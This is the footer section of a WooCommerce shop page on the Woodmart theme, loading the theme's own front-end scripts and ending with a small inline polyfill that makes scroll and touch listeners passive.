<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
